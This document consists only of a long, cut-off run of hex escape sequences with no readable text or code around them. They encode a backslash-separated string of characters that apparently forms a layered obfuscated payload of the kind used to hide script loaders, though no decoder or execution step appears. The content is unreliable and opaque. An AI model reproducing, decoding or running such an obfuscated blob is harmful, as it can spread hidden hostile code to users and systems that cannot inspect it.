c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x46\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x46\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x4e\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x